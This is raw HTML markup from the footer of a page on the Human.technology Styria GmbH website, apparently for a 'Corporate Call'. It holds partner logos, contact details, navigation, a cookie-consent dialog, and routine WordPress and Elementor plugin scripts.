															<img loading="lazy" width="300" height="66" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png" class="attachment-medium size-medium wp-image-2922" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-768x168.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97d6f39" data-id="97d6f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1820c7 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b1820c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="199" src="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png" class="attachment-medium size-medium wp-image-2920" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-768x510.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebb88dd" data-id="ebb88dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d96da2 elementor-widget elementor-widget-text-editor" data-id="7d96da2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Member of</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78e544b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78e544b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-570b6d9" data-id="570b6d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34313e6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="34313e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800.jpg" title="LISA-Logo 800" alt="LISA-Logo 800" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d55f5ff" data-id="d55f5ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4e98e1" data-id="d4e98e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f8ee35 elementor-widget elementor-widget-text-editor" data-id="7f8ee35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Powered by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-accdfe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="accdfe5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f768542" data-id="f768542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708e4d9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="708e4d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="125" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png" class="attachment-medium size-medium wp-image-15580" alt="Logo Steiermärkische Sparkasse, GründerCenter" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-768x320.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-964e339" data-id="964e339" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f21a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f21a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce7680d" data-id="ce7680d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee26dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee26dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd60d9e" data-id="fd60d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d3b6a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d3b6a3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-18e8a4d" data-id="18e8a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cba46 elementor-widget elementor-widget-heading" data-id="79cba46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0757cd9 elementor-widget elementor-widget-text-editor" data-id="0757cd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Human.technology Styria GmbH</strong><br />Neue Stiftingtalstraße 2<br />Eingang B, 1. Stock<br />8010 Graz, Austria<br />+43 316 58 70 16<br /><a href="mailto:office@humantechnology.at">office@humantechnology.at</a> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce0535f elementor-shape-circle elementor-grid-3 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="ce0535f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fb6ddec" href="https://www.linkedin.com/company/humantechnologystyria/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-51bdd27" href="https://www.youtube.com/channel/UC0kK7x1fwudmljZoSEP5e_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d38e007" data-id="d38e007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e595ecf elementor-widget elementor-widget-heading" data-id="e595ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ÜBER UNS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5072b1d elementor-widget elementor-widget-text-editor" data-id="5072b1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/team/" target="_blank" rel="noopener">Team</a><br /><a href="https://www.humantechnology.at/services/" target="_blank" rel="noopener">Services</a><br /><a href="https://www.humantechnology.at/schwerpunkte/" target="_blank" rel="noopener">Schwerpunkte</a><br /><a href="https://humantechnology.at/foerderungen/" target="_blank" rel="noopener">Förderungen</a><br /><a href="https://www.humantechnology.at/kontakt/" target="_blank" rel="noopener">Kontakt</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0bdfba1" data-id="0bdfba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d14d980 elementor-widget elementor-widget-heading" data-id="d14d980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CLUSTER COMMUNITY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-19b89a4 elementor-widget elementor-widget-text-editor" data-id="19b89a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/community/">Unternehmen im Cluster</a><br /><a href="https://humantechnology.at/services/" target="_blank" rel="noopener">Partner werden</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d7cd4ea" data-id="d7cd4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f1fc54 elementor-widget elementor-widget-heading" data-id="4f1fc54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AKTUELLES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3389f34 elementor-widget elementor-widget-text-editor" data-id="3389f34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/news/">News</a><br /><a href="https://www.humantechnology.at/events/">Events</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0c99a8f" data-id="0c99a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5086707 elementor-widget elementor-widget-heading" data-id="5086707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRESSE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-455b377 elementor-widget elementor-widget-text-editor" data-id="455b377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Ansprechpartnerin</a><br /><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Publikationen</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-84bd8fe" data-id="84bd8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6708edb elementor-widget elementor-widget-heading" data-id="6708edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SERVICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0752f4a elementor-widget elementor-widget-text-editor" data-id="0752f4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/kontakt">Kontakt</a><br /><a href="https://www.humantechnology.at/disclaimer/" target="_blank" rel="noopener">Disclaimer</a><br /><a href="https://www.humantechnology.at/avb/">AVB</a><br /><a href="https://www.humantechnology.at/datenschutz/">Datenschutz</a><br /><a href="https://www.humantechnology.at/impressum/">Impressum</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8a3d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8a3d23" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a6bf5" data-id="96a6bf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aa7eee elementor-widget elementor-widget-text-editor" data-id="2aa7eee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright Human.technology Styria GmbH / Design &amp; Umsetzung: <a href="https://www.koerbler.com/" target="_blank" rel="noopener">Körbler GmbH</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hts/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies - nähere Informationen dazu und zu Ihren Rechten als Benutzer finden Sie in unserer Datenschutzerklärung am Ende der Seite. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Webseite besuchen zu können, oder klicken Sie auf „Cookie-Einstellungen“, um Ihre Cookies selbst zu verwalten.<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie-Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Ich stimme zu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendige							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendige</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Technisch notwendige Cookies für grundlegende Funktionen der Webseite.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionelle							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionelle</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Unsere Website nutzt sogenannte Funktions-Cookies. Bei der Verwendung des auf unserer Website zur Verfügung stehenden „Merkzettels“ werden das/die gemerkten Projekte in Kombination mit der IP-Adresse Ihres Computers zwischengespeichert.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Tracking							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Tracking</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analyse-Cookies helfen Website-Besuchern zu verstehen, wie Besucher mit Website interagieren, indem Informationen anonym gesammelt und gemeldet werden. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.humantechnology.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","ajax_nonce":"6d8a66182f","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.8" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/particles.min.js?ver=1" id="particles-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/script.js?ver=1" id="scrit__koerbler-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/dist/js/index.js?ver=1.0.0" id="script-theme-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/vite-dist/main.js" id="vite-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.humantechnology.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6df99eb94a"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":4039,"title":"Corporate%20Call%20-%20humantechnology%20styria%20gmbh","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
